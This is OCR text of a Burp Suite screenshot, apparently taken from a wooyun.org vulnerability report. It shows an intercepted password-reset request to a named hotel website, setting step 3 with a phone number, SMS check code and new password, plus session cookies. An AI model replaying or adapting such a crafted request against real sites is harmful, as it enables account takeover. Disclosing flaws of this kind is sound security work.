 Burp Suite Professional v1.5.18 - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
Intercept History Options
Request to http://www.podinns.com:80 [115.236.19.6]
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
POST /Account/GetPassword HTTP/1.1
Host: www.podinns.com
Proxy-Connection: keep-alive
Content-Length: 147
Accept: */*
Origin: http://www.podinns.com
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/44.0.2403.130 Safari/537.36
Content-Type: application/x-www-form-urlencoded
Referer: http://www.podinns.com/Account/GetPassword
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: SiteFrom=17736; Citys=lCity=21;
UserInfo=U_NAME=%e6%9d%a8%e5%9d%a4&login_N=13888888888&isTravel=0&qqvip=;
__utmt=1; Hm_lvt_0dc11dc170cd8836e9f1c111b19a6e03=1447131839;
Hm_lpvt_0dc11dc170cd8836e9f1c111b19a6e03=1447131857;
__utma=16653495.263876791.1447131839.1447131839.1447131839.1;
__utmb=16653495.3.10.1447131839; __utmc=16653495;
__utmz=16653495.1447131839.1.1.utmcsr=(direct)|utmccn=(direct)|utmcmd=(none);
LAST_VEIW_HOTEL=cnzjqzy002; ASP.NET_SessionId=imheazmq5vo533lstifhf5hv
obj.Step=3&obj.MobileOrEmail=13888888888&obj.ConfirmWay=mobile&obj.ImgeCode=V4SD&obj
.CheckCode=67582&obj.Password=123456&obj.ConfirmPassword=123456
36% 301
26.4
? < + > Type a search term 0 matches
www.wooyun.org